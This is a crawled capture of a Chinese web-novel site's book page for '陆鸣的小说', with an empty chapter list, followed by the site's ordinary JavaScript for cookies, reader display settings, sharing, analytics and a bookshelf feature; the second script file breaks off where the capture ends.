

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zztxt.net/book/117429/
body_size: 3067
content:
<!DOCTYPE HTML>
<html>
<head>
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="Cache-Control" content="no-transform">
<meta charset="utf-8">
<title>陆鸣的小说(牧童听竹)最新章节 - 陆鸣的小说在线阅读 - 陆鸣的小说zztxt - 渣渣小说</title>
<meta name="keywords" content="陆鸣的小说最新章节列表,陆鸣的小说无弹窗广告,陆鸣的小说全文阅读,牧童听竹,陆鸣的小说sodu,陆鸣的小说zztxt,陆鸣的小说渣渣小说" />
<meta name="description" content="渣渣小说网(www.zztxt.net)提供牧童听竹大神最新作品《陆鸣的小说》最新章节全文免费阅读，陆鸣的小说zztxt，陆鸣的小说5200，陆鸣的小说无弹窗！请关注陆鸣的小说吧，本站最快更新陆鸣的小说最新章节!" />
<link rel="canonical" href="https://www.zztxt.net/book/117429/"/>
<meta http-equiv="mobile-agent" content="format=html5; url=https://m.zztxt.net/book/117429/">
<meta http-equiv="mobile-agent" content="format=xhtml; url=https://m.zztxt.net/book/117429/">
<meta property="og:type" content="novel"/>
<meta property="og:title" content="陆鸣的小说"/>
<meta property="og:description" content=""/>
<meta property="og:image" content="/uploads/117/117429.jpg"/>
<meta property="og:novel:category" content="玄幻小说"/>
<meta property="og:novel:author" content="牧童听竹"/>
<meta property="og:novel:book_name" content="陆鸣的小说"/>
<meta property="og:novel:read_url" content="https://www.zztxt.net/book/117429/"/>
<meta property="og:url" content="https://www.zztxt.net/book/117429/0.html"/>
<meta property="og:novel:status" content="连载中"/>
<meta property="og:novel:update_time" content="2023-06-06 14:35:34"/>
<meta property="og:novel:latest_chapter_name" content=""/>
<meta property="og:novel:latest_chapter_url" content="https://www.zztxt.net/book/117429/0.html"/>
<link rel="stylesheet" href="/Public/green/css/index.min.css?v4.2">
<script type="text/javascript" src="/Public/js/jquery2.1.4.min.js?v4.2"></script>
<script type="text/javascript" src="/Public/green/js/index.js?v4.2"></script>
<script type="text/javascript" src="/Public/green/js/bookcase.js?v4.2"></script>
<script type="text/javascript" src="/Public/layer/layer.js"></script>
<script>var bookid = '117429', hash = 'e131557436b35183', index_rule = '0', cindex_rule = '0';</script>
<script type="text/javascript" src="/Public/js/bdzd.js"></script>
</head>
<body>
<div class="top">
	<div class="main">
		<div class="lf">
			“渣渣小说”<font color="#FF0000">最新网址：</font> www.zztxt.net，请您添加收藏以便访问
		</div>
		<div class="rt">
			<a id="translatelink" style="color:red;" href="javascript:translatePage();" title="点击[繁/简]切换">繁体版</a> | <a href="https://m.zztxt.net" target="_blank">手机版</a> | <a href="javascript:void(0);" onclick="AddFavorite('渣渣小说',location.href)" target="_self" rel="nofollow">收藏本站</a>
		</div>
	</div>
</div>
<div class="wrapper">
	<div class="logo">
		<a href="https://www.zztxt.net/" title="渣渣小说">渣渣小说</a>
	</div>
	<div class="seach">
	<form action="/home/search" method="post" target="_blank">
		<input type="hidden" name="action" value="search">
		<input type="text" name="q" id="searchkey" baidusug="2" placeholder="请您少字也别错字..." class="searchinput" />
		<input class="searchgo" type="submit" value="搜索" />
	</form>	</div>
</div>
<div class="nav">
	<div class="main">
		<ul class="nav_l">
			<li><a href="https://www.zztxt.net/" title="渣渣小说">渣渣小说</a></li>
			<li><a href="/home/index/bookcase">临时书架</a></li>
			<li><a href="/xuanhuan/">玄幻小说</a></li><li><a href="/xiuzhen/">修真小说</a></li><li><a href="/dushi/">都市小说</a></li><li><a href="/lishi/">历史小说</a></li><li><a href="/wangyou/">网游小说</a></li><li><a href="/kehuan/">科幻小说</a></li><li><a href="/nvpin/">女频小说</a></li>		</ul>
		<ul class="nav_r">
			<li><a href="/xiaoshuodaquan">书库</a></li>
			<li><a href="/quanben/">全本小说</a></li>
			<li><a href="/paihangbang/">排行榜</a></li>
		</ul>
	</div>
</div>
<div class="place">
	当前位置：<a href="https://www.zztxt.net/" title="渣渣小说">渣渣小说</a> > <a href="/xuanhuan/" title="玄幻小说">玄幻小说</a> > <a href="https://www.zztxt.net/book/117429/" title="陆鸣的小说最新章节">陆鸣的小说</a>
</div>
<div class="jieshao">
	<div class="lf">
		<img src="/uploads/117/117429.jpg" alt="陆鸣的小说,牧童听竹,陆鸣的小说最新章节" onerror="this.src='/Public/images/nocover.jpg'">
	</div>
	<div class="rt">
		<h1>陆鸣的小说</h1>
		<div class="msg">
			<em>作者：<a href="/writter/%E7%89%A7%E7%AB%A5%E5%90%AC%E7%AB%B9.html" target="_blank" title="牧童听竹作品集">牧童听竹</a></em>
			<em>状态：连载中</em>
			<em>更新时间：2023-06-06 14:35:34</em>
			<em>最新章节：<a href="/book/117429/0.html" target="_blank" title="陆鸣的小说最新章节"></a></em>
		</div>
		<div>
			标签：<a href="https://www.baidu.com/s?wd=陆鸣的小说 {webname}" target="_blank">到百度搜索《陆鸣的小说》</a>、<a href="https://www.sogou.com/web?query=陆鸣的小说 {webname}" target="_blank">到搜狗搜索《陆鸣的小说》</a>
		</div>
		<div class="info">
			<a href="/book/117429/0.html">开始阅读</a>
			<a href="#footer" rel="nofollow">直达底部</a>
			<a href="javascript:void(0)" onclick="addbookcase()">加入书架</a>
			<a href="https://m.zztxt.net/book/117429/" target="_blank">手机阅读</a>
		</div>
		<div class="intro">
            简介：<br/>关键词：<a href="https://www.zztxt.net/book/117429/" target="_blank">陆鸣的小说最新章节</a>、<a href="https://www.zztxt.net/book/117429/" target="_blank">陆鸣的小说无弹窗</a>、<a href="https://www.zztxt.net/book/117429/" target="_blank">陆鸣的小说全文免费阅读</a>
		</div>
		<div id="listtj">推荐阅读：<a href="/site/" title=""></a>、<a href="/book/230400/" title="渣渣小说-集邮大师[娱乐圈]最新章节">集邮大师[娱乐圈]</a>、<a href="/book/229923/" title="渣渣小说-怀了剑修崽后跑路了最新章节">怀了剑修崽后跑路了</a>、<a href="/book/230048/" title="渣渣小说-掩娇啼最新章节">掩娇啼</a>、<a href="/book/228412/" title="渣渣小说-黑月光她只想夺权最新章节">黑月光她只想夺权</a>、<a href="/book/231291/" title="渣渣小说-奥特宿敌，但白月光万人迷最新章节">奥特宿敌，但白月光万人迷</a>、<a href="/book/230739/" title="渣渣小说-没钱修什么仙？最新章节">没钱修什么仙？</a>、<a href="/book/230480/" title="渣渣小说-斗罗2：唐舞桐她姐靠凶名成神最新章节">斗罗2：唐舞桐她姐靠凶名成神</a>、<a href="/book/227036/" title="渣渣小说-绯色轨迹最新章节">绯色轨迹</a>、<a href="/book/231844/" title="渣渣小说-绿墙角最新章节">绿墙角</a>、<a href="/book/230484/" title="渣渣小说-大佬破产后，被恶毒女配养富了最新章节">大佬破产后，被恶毒女配养富了</a>、<a href="https://www.zztxt.net/book/117429/" title="陆鸣的小说最新章节">陆鸣的小说</a></div>
	</div>
</div>
<div class="mulu">
	<h2>《<a href="https://www.zztxt.net/book/117429/" title="陆鸣的小说">陆鸣的小说</a>》最新章节</b><span id="loadingtip">（<img src="/Public/green/images/loading.gif" />提示：正在自动抓取陆鸣的小说最新章节）</span></h2>
	<ul id="newchapter">
			</ul>
</div>
<div class="mulu">
	<h2>《<a href="https://www.zztxt.net/book/117429/" title="陆鸣的小说">陆鸣的小说</a>》章节列表</h2>
	<ul>
			</ul>
</div>
<script>
gotop();
function addbookcase(){
	lastread.set(117429,'0','陆鸣的小说','第一章','牧童听竹','玄幻小说','117');
	alert('成功加入书架');
}
</script>
<script id="chapterhtml" type="text/html">
	<li><a href="/book/{id}/{cid}.html" target="_blank">{title}</a></li>
</script>
<script type="text/javascript" src="/Public/green/js/footer.js?v4.2"></script>
<div id="footer">
	<p>
		本站所有小说由网友上传，如有侵犯版权，请来信告知，本站立即予以处理。
	</p>
	<p>
		Copyright &copy; 2018 渣渣小说 All Rights Reserved.<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?dd301d085af99c07e29f00e0be634fb2";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>	</p>
</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.zztxt.net/Public/green/js/index.js?v4.2
body_size: 5614
content:
document.writeln("<script src=\'/Public/trans.js\'></script>");
function setCookie(name, value, day) {
    var exp = new Date();
    exp.setTime(exp.getTime() + day * 24 * 60 * 60 * 1000);
    document.cookie = name + "= " + escape(value) + ";expires= " + exp.toGMTString()+";path=/";
}
function delCookie(b) {
	var a = new Date();
	a.setTime(a.getTime() - 10000);
	document.cookie = b + "=a; expires=" + a.toGMTString()
}
function getCookie(a) {
	var b = a + "=";
	var c = "";
	if (document.cookie.length > 0) {
		offset = document.cookie.indexOf(b);
		if (offset != -1) {
			offset += b.length;
			end = document.cookie.indexOf(";", offset);
			if (end == -1) {
				end = document.cookie.length
			}
			c = unescape(document.cookie.substring(offset, end))
		}
	}
	return c
}
function AddFavorite(c, a) {
	try {
		window.external.addFavorite(a, c)
	} catch(b) {
		try {
			window.sidebar.addPanel(c, a, "")
		} catch(b) {
			alert("抱歉，您所使用的浏览器无法完成此操作。\n\n加入收藏失败，请使用Ctrl+D进行添加")
		}
	}
}
function SetHome(c, a) {
	try {
		c.style.behavior = "url(#default#homepage)";
		c.setHomePage(a)
	} catch(b) {
		if (window.netscape) {
			try {
				netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect")
			} catch(b) {
				alert("抱歉，此操作被浏览器拒绝！\n\n请在浏览器地址栏输入“about:config”并回车然后将[signed.applets.codebase_principal_support]设置为'true'")
			}
		} else {
			alert("抱歉，您所使用的浏览器无法完成此操作。\n\n您需要手动将【" + a + "】设置为首页。")
		}
	}
}
function share() {
	document.writeln('<div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_isohu" data-cmd="isohu" title="分享到我的搜狐"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a><a href="#" class="bds_tieba" data-cmd="tieba" title="分享到百度贴吧"></a><a href="#" class="bds_copy" data-cmd="copy" title="分享到复制网址"></a></div>');
	document.writeln('<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"24"},"share":{},"image":{"viewList":["weixin","sqq","qzone","tsina","isohu","tqq","renren","tieba","copy"],"viewText":"分享到：","viewSize":"24"}};with(document)0[(getElementsByTagName(\'head\')[0]||body).appendChild(createElement(\'script\')).src=\'//bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion=\'+~(-new Date()/36e5)];<\/script>')
}
function bgs() {
	document.writeln('<div class="bgs"><ul><li><input type="text" class="textm" id="screen" value="滚屏"><input type="hidden" class="textm" id="screen2" value="滚屏"><span class="btn" id="screen1"></span></li><li class="select"><p>0</p><p>1慢</p><p>2</p><p>3</p><p>4</p></li></ul>');
	document.writeln('<ul><li><input type="text" class="textm" id="background" value="背景"  /><input type="hidden" id="background2" value="#000" /><span class="btn" id="background1"></span></li><li class="select"><p class="bg_huang">明黄</p><p class="bg_lan">淡蓝</p><p class="bg_lv">淡绿</p><p class="bg_fen">红粉</p><p class="bg_bai">白色</p><p class="bg_hui">灰色</p><p class="bg_hei">漆黑</p><p class="bg_cao">草绿</p><p class="bg_cha">茶色</p><p class="bg_yin">银色</p><p class="bg_mi">米色</p></li></ul>');
	document.writeln('<ul><li><input type="text" class="textm" id="fontSize" value="字号" /><input type="hidden" id="fontSize2" value="16px" /><span class="btn" id="fontSize1"></span></li><li class="select"><p class="fon_12">12px</p><p class="fon_14">14px</p><p class="fon_16">16px</p><p class="fon_18">18px</p><p class="fon_20">20px</p><p class="fon_24">24px</p><p class="fon_30">30px</p></li></ul>');
	document.writeln('<ul><li><input type="text" class="textm" id="fontColor" value="字色" /><input type="hidden" id="fontColor2" value="z_mo" /><span class="btn" id="fontColor1"></span></li><li class="select"><p class="z_hei">黑色</p><p class="z_red">红色</p><p class="z_lan">蓝色</p><p class="z_lv">绿色</p><p class="z_hui">灰色</p><p class="z_li">栗色</p><p class="z_wu">雾白</p><p class="z_zi">暗紫</p><p class="z_he">玫褐</p></li></ul>');
	document.writeln('<ul><li><input type="text" class="textm" id="fontFamily" value="字体" /><input type="hidden" id="fontFamily2" value="fam_song" /><span class="btn" id="fontFamily1"></span></li><li class="select"><p class="fam_song">宋体</p><p class="fam_hei">黑体</p><p class="fam_kai">楷体</p><p class="fam_qi">启体</p><p class="fam_ya">雅黑</p></li></ul><input type="button" class="ud_but2" onmousemove="this.className=\'ud_but22\'" onmouseout="this.className=\'ud_but2\'" value="保存" id="saveButton" /><input type="button" class="ud_but1" onmousemove="this.className=\'ud_but11\'" onmouseout="this.className=\'ud_but1\'"  value="恢复" id="recoveryButton" /></div>')
}
var date = new Date();
var timestamp = Date.parse(new Date());
date.setTime(date.getTime() + (30 * 24 * 60 * 60 * 1000));
jQuery.cookie = function(b, j, m) {
	if (typeof j != "undefined") {
		m = m || {};
		if (j === null) {
			j = "";
			m.expires = -1
		}
		var e = "";
		if (m.expires && (typeof m.expires == "number" || m.expires.toUTCString)) {
			var f;
			if (typeof m.expires == "number") {
				f = new Date();
				f.setTime(f.getTime() + (m.expires * 24 * 60 * 60 * 1000))
			} else {
				f = m.expires
			}
			e = "; expires=" + f.toUTCString()
		}
		var l = m.path ? "; path=" + (m.path) : "";
		var g = m.domain ? "; domain=" + (m.domain) : "";
		var a = m.secure ? "; secure": "";
		document.cookie = [b, "=", encodeURIComponent(j), e, l, g, a].join("")
	} else {
		var d = null;
		if (document.cookie && document.cookie != "") {
			var k = document.cookie.split(";");
			for (var h = 0; h < k.length; h++) {
				var c = jQuery.trim(k[h]);
				if (c.substring(0, b.length + 1) == (b + "=")) {
					d = decodeURIComponent(c.substring(b.length + 1));
					break
				}
			}
		}
		return d
	}
};
$(function() {
	$("#screen").click(function() {
		var b = $("#screen").parent().parent().children(".select");
		b.show()
	});
	$("#screen1").click(function() {
		var b = $("#screen").parent().parent().children(".select");
		b.show()
	});
	$("#screen").parent().parent().children(".select").children("p").each(function() {
		$(this).click(function() {
			$("#screen").val($(this).html());
			$("#screen").parent().parent().children(".select").hide();
			var b = $("#screen").val();
			$.cookie("screen", b, {
				path: "/",
				expires: date
			});
			a.start()
		})
	});
	$("#background").click(function() {
		var b = $("#background").parent().parent().children(".select");
		b.show()
	});
	$("#background1").click(function() {
		var b = $("#background1").parent().parent().children(".select");
		b.show()
	});
	$(".select").parent().each(function() {
		$(this).mouseover(function() {
			$(this).children(".select").show()
		})
	});
	$(".select").parent().each(function() {
		$(this).mouseout(function() {
			$(this).children(".select").hide()
		})
	});
	$("#background").parent().parent().children(".select").children("p").each(function() {
		$(this).click(function() {
			$("#background").val($(this).html());
			$("#background").parent().parent().children(".select").hide();
			$(".ydleft").removeClass($("#background2").val());
			$("body").removeClass($("#background2").val());
			$("body").attr("style", "");
			$(".ydleft").attr("style", "");
			$("#background2").val($(this).attr("class"));
			$(".ydleft").addClass($(this).attr("class"));
			$("body").addClass($(this).attr("class"))
		})
	});
	$("#fontSize").click(function() {
		var b = $("#fontSize").parent().parent().children(".select");
		b.show()
	});
	$("#fontSize1").click(function() {
		var b = $("#fontSize1").parent().parent().children(".select");
		b.show()
	});
	$("#fontSize").parent().parent().children(".select").children("p").each(function() {
		$(this).click(function() {
			$("#fontSize").val($(this).html());
			$("#fontSize").parent().parent().children(".select").hide();
			$(".yd_text2").removeClass($("#fontSize2").val());
			$("#fontSize2").val($(this).attr("class"));
			$(".yd_text2").addClass($(this).attr("class"))
		})
	});
	$("#fontFamily").click(function() {
		var b = $("#fontFamily").parent().parent().children(".select");
		b.show()
	});
	$("#fontFamily1").click(function() {
		var b = $("#fontFamily1").parent().parent().children(".select");
		b.show()
	});
	$("#fontFamily").parent().parent().children(".select").children("p").each(function() {
		$(this).click(function() {
			$("#fontFamily").val($(this).html());
			$("#fontFamily").parent().parent().children(".select").hide();
			$(".yd_text2").removeClass($("#fontFamily2").val());
			$("#fontFamily2").val($(this).attr("class"));
			$(".yd_text2").addClass($(this).attr("class"))
		})
	});
	$("#fontColor").click(function() {
		var b = $("#fontColor").parent().parent().children(".select");
		b.show()
	});
	$("#fontColor1").click(function() {
		var b = $("#fontColor1").parent().parent().children(".select");
		b.show()
	});
	$("#fontColor").parent().parent().children(".select").children("p").each(function() {
		$(this).click(function() {
			$("#fontColor").val($(this).html());
			$("#fontColor").parent().parent().children(".select").hide();
			$(".yd_text2").removeClass($("#fontColor2").val());
			$("#fontColor2").val($(this).attr("class"));
			$(".yd_text2").addClass($(this).attr("class"))
		})
	});
	$("#saveButton").click(function() {
		$.cookie("screen", $("#screen").val(), {
			path: "/",
			expires: date
		});
		$.cookie("background", $("#background2").val(), {
			path: "/",
			expires: date
		});
		$.cookie("fontSize", $("#fontSize2").val(), {
			path: "/",
			expires: date
		});
		$.cookie("fontColor", $("#fontColor2").val(), {
			path: "/",
			expires: date
		});
		$.cookie("fontFamily", $("#fontFamily2").val(), {
			path: "/",
			expires: date
		});
		alert("保存成功")
	});
	$("#recoveryButton").click(function() {
		$("body").removeClass($.cookie("background"));
		$("body").removeClass($("#background2").val());
		$(".ydleft").removeClass($("#background2").val());
		$(".ydleft").removeClass($.cookie("background"));
		$("body").attr("style", "background:#fff");
		$(".ydleft").attr("style", "background:#FFF");
		$(".yd_text2").removeClass($("#background2").val());
		$(".yd_text2").removeClass($("#fontSize2").val());
		$(".yd_text2").removeClass($.cookie("fontSize"));
		$(".yd_text2").removeClass($("#fontColor2").val());
		$(".yd_text2").removeClass($.cookie("fontColor"));
		$(".yd_text2").removeClass($("#fontFamily2").val());
		$(".yd_text2").removeClass($.cookie("fontFamily"));
		$.cookie("background", "", {
			path: "/",
			expires: date
		});
		$.cookie("fontSize", "", {
			path: "/",
			expires: date
		});
		$.cookie("fontColor", "", {
			path: "/",
			expires: date
		});
		$.cookie("fontFamily", "", {
			path: "/",
			expires: date
		});
		$("#screen").val("滚屏");
		$("#background").val("背景");
		$("#fontColor").val("字色");
		$("#fontFamily").val("字体");
		$("#fontSize").val("字号")
	});
	var a = (function() {
		var d;
		var g;
		var f;
		function c() {
			g = setInterval(b, 40);
			try {
				if (document.selection) {
					document.selection.empty()
				} else {
					var h = document.getSelection();
					h.removeAllRanges()
				}
			} catch(j) {}
		}
		function b() {
			d = document.documentElement.scrollTop || document.body.scrollTop;
			if ($.cookie("screen") != null) {
				d = d + parseInt($.cookie("screen"))
			}
			window.scroll(0, d);
			f = document.documentElement.scrollTop || document.body.scrollTop;
			if (d != f) {
				e()
			}
		}
		function e() {
			clearInterval(g)
		}
		return {
			start: c,
			stop: e
		}
	})();
	jQuery(document).dblclick(a.start);
	jQuery(document).mousedown(a.stop)
});
function readCookStyle() {
	if ($.cookie("screen") != null && $.cookie("screen") != "") {
		$("#screen").val($.cookie("screen"))
	} else {
		$("#screen").val("滚屏")
	}
	if ($.cookie("fontSize") != null && $.cookie("fontSize") != "") {
		$(".yd_text2").addClass($.cookie("fontSize"));
		size = $.cookie("fontSize").replace("fon_", "");
		size += "px";
		$("#fontSize").val(size);
		$("#fontSize2").val($.cookie("fontSize"))
	}
	if ($.cookie("background") != null && $.cookie("background") != "") {
		var b = "背景";
		if ($.cookie("background") == "bg_lan") {
			b = "淡蓝"
		}
		if ($.cookie("background") == "bg_huang") {
			b = "明黄"
		}
		if ($.cookie("background") == "bg_lv") {
			b = "淡绿"
		}
		if ($.cookie("background") == "bg_fen") {
			b = "红粉"
		}
		if ($.cookie("background") == "bg_bai") {
			b = "白色"
		}
		if ($.cookie("background") == "bg_hui") {
			b = "灰色"
		}
		if ($.cookie("background") == "bg_hei") {
			b = "漆黑"
		}
		if ($.cookie("background") == "bg_cao") {
			b = "草绿"
		}
		if ($.cookie("background") == "bg_cha") {
			b = "茶色"
		}
		if ($.cookie("background") == "bg_yin") {
			b = "银色"
		}
		if ($.cookie("background") == "bg_mi") {
			b = "米色"
		}
		$("#background2").val($.cookie("background"));
		$("#background").val(b);
		$("body").addClass($.cookie("background"));
		$(".ydleft").addClass($.cookie("background"));
		$(".yd_text2").addClass($.cookie("background"))
	}
	if ($.cookie("fontColor") != null && $.cookie("fontColor") != "") {
		var a = "字色";
		if ($.cookie("fontColor") == "z_hei") {
			a = "黑色"
		}
		if ($.cookie("fontColor") == "z_red") {
			a = "红色"
		}
		if ($.cookie("fontColor") == "z_lan") {
			a = "蓝色"
		}
		if ($.cookie("fontColor") == "z_lv") {
			a = "绿色"
		}
		if ($.cookie("fontColor") == "z_hui") {
			a = "灰色"
		}
		if ($.cookie("fontColor") == "z_li") {
			a = "栗色"
		}
		if ($.cookie("fontColor") == "z_wu") {
			a = "雾白"
		}
		if ($.cookie("fontColor") == "z_zi") {
			a = "暗紫"
		}
		if ($.cookie("fontColor") == "z_he") {
			a = "玫褐"
		}
		$("#fontColor2").val($.cookie("fontColor"));
		$("#fontColor").val(a);
		$(".yd_text2").addClass($.cookie("fontColor"))
	}
	if ($.cookie("fontFamily") != null && $.cookie("fontFamily") != "") {
		var c = "字体";
		if ($.cookie("fontFamily") == "fam_song") {
			c = "宋体"
		}
		if ($.cookie("fontFamily") == "fam_hei") {
			c = "黑体"
		}
		if ($.cookie("fontFamily") == "fam_kai") {
			c = "楷体"
		}
		if ($.cookie("fontFamily") == "fam_qi") {
			c = "启体"
		}
		if ($.cookie("fontFamily") == "fam_ya") {
			c = "雅黑"
		}
		$("#fontFamily2").val($.cookie("fontFamily"));
		$("#fontFamily").val(c);
		$(".yd_text2").addClass($.cookie("fontFamily"))
	}
}
String.prototype.format = function() {
	var c = this;
	for (var b = 0,
	a = arguments.length; b < a; b++) {
		c = c.replace("{" + (b) + "}", arguments[b])
	}
	return (c)
};
var Cookie = {
	Set: function() {
		var name = arguments[0],
		value = escape(arguments[1]),
		days = (arguments.length > 2) ? arguments[2] : 365,
		path = (arguments.length > 3) ? arguments[3] : "/";
		with(new Date()) {
			setDate(getDate() + days);
			days = toUTCString()
		}
		document.cookie = "{0}={1};expires={2};path={3}".format(name, value, days, path)
	},
	Get: function() {
		var a = document.cookie.match(new RegExp("[\b^;]?" + arguments[0] + "=([^;]*)(?=;|\b|$)", "i"));
		return a ? unescape(a[1]) : a
	},
	Delete: function() {
		var a = arguments[0];
		document.cookie = a + "=1 ; expires=Fri, 31 Dec 1900 23:59:59 GMT;"
	}
};
function $_() {
	var c = new Array();
	for (var b = 0; b < arguments.length; b++) {
		var a = arguments[b];
		if (typeof a == "string") {
			a = document.getElementById(a)
		}
		Method.Element.apply(a);
		if (arguments.length == 1) {
			return a
		}
		c.push(a)
	}
	return c
}
function gotop() {
	var a = {
		setting: {
			startline: 300,
			scrollto: 0,
			scrollduration: 400,
			fadeduration: [500, 100]
		},
		controlHTML: '<img src="/Public/green/images/top.gif" style="width:40px; height:40px; border:0;" />',
		controlattrs: {
			offsetx: 10,
			offsety: 80
		},
		anchorkeyword: "#top",
		state: {
			isvisible: false,
			shouldvisible: false
		},
		scrollup: function() {
			if (!this.cssfixedsupport) {
				this.$control.css({
					opacity: 0
				})
			}
			var b = isNaN(this.setting.scrollto) ? this.setting.scrollto: parseInt(this.setting.scrollto);
			if (typeof b == "string" && jQuery("#" + b).length == 1) {
				b = jQuery("#" + b).offset().top
			} else {
				b = 0
			}
			this.$body.animate({
				scrollTop: b
			},
			this.setting.scrollduration)
		},
		keepfixed: function() {
			var d = jQuery(window);
			var c = d.scrollLeft() + d.width() - this.$control.width() - this.controlattrs.offsetx;
			var b = d.scrollTop() + d.height() - this.$control.height() - this.controlattrs.offsety;
			this.$control.css({
				left: c + "px",
				top: b + "px"
			})
		},
		togglecontrol: function() {
			var b = jQuery(window).scrollTop();
			if (!this.cssfixedsupport) {
				this.keepfixed()
			}
			this.state.shouldvisible = (b >= this.setting.startline) ? true: false;
			if (this.state.shouldvisible && !this.state.isvisible) {
				this.$control.stop().animate({
					opacity: 1
				},
				this.setting.fadeduration[0]);
				this.state.isvisible = true
			} else {
				if (this.state.shouldvisible == false && this.state.isvisible) {
					this.$control.stop().animate({
						opacity: 0
					},
					this.setting.fadeduration[1]);
					this.state.isvisible = false
				}
			}
		},
		init: function() {
			jQuery(document).ready(function(d) {
				var b = a;
				var c = document.all;
				b.cssfixedsupport = !c || c && document.compatMode == "CSS1Compat" && window.XMLHttpRequest;
				b.$body = (window.opera) ? (document.compatMode == "CSS1Compat" ? d("html") : d("body")) : d("html,body");
				b.$control = d('<div id="topcontrol">' + b.controlHTML + "</div>").css({
					position: b.cssfixedsupport ? "fixed": "absolute",
					bottom: b.controlattrs.offsety,
					right: b.controlattrs.offsetx,
					opacity: 0,
					cursor: "pointer"
				}).attr({
					title: "返回顶部"
				}).click(function() {
					b.scrollup();
					return false
				}).appendTo("body");
				if (document.all && !window.XMLHttpRequest && b.$control.text() != "") {
					b.$control.css({
						width: b.$control.width()
					})
				}
				b.togglecontrol();
				d('a[href="' + b.anchorkeyword + '"]').click(function() {
					b.scrollup();
					return false
				});
				d(window).bind("scroll resize",
				function(f) {
					b.togglecontrol()
				})
			})
		}
	};
	a.init()
}

--- FILE ---
content_type: application/javascript
request_url: https://www.zztxt.net/Public/green/js/bookcase.js?v4.2
body_size: 4681
content:
function LastRead(){this.bookList="bookList"}
LastRead.prototype={
	set:function(bid,tid,title,texttitle,author,sortname,subid){
		if(!(bid&&tid&&title&&texttitle&&author&&sortname&&subid))return;
		var v=bid+'#'+tid+'#'+title+'#'+texttitle+'#'+author+'#'+sortname+'#'+subid;
		this.setItem(bid,v);
		this.setBook(bid)
	},
	get:function(k){
		return this.getItem(k)?this.getItem(k).split("#"):"";
	},
	remove:function(k){
		this.removeItem(k);
		this.removeBook(k)
	},
	setBook:function(v){
		var reg=new RegExp("(^|#)"+v);
		var books =	this.getItem(this.bookList);
		if(books==""){
			books=v
			}
		 else{
			 if(books.search(reg)==-1){
				 books+="#"+v
				 }
			 else{
				  books.replace(reg,"#"+v)
				 }
			 }
		this.setItem(this.bookList,books)
	},
	getBook:function(){
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			for(var i=0;i<v.length;i++){
				var tem=this.getItem(v[i]).split('#');
				if (tem.length>3)books.push(tem);
				}
			}
		return books
	},
	removeBook:function(v){
	    var reg=new RegExp("(^|#)"+v);
		var books=this.getItem(this.bookList);
		if(!books){
			books=""
			}
		 else{
			 if(books.search(reg)!=-1){
			      books=books.replace(reg,"")
				 }
			 }
		this.setItem(this.bookList,books)
	},
	setItem:function(k,v){
		if(!!window.localStorage){
			localStorage.setItem(k,v);
		}
		else{
			var expireDate=new Date();
			  var EXPIR_MONTH=30*24*3600*1000;
			  expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH)
			  document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/";
		}
	},
	getItem:function(k){
		var value=""
		var result=""
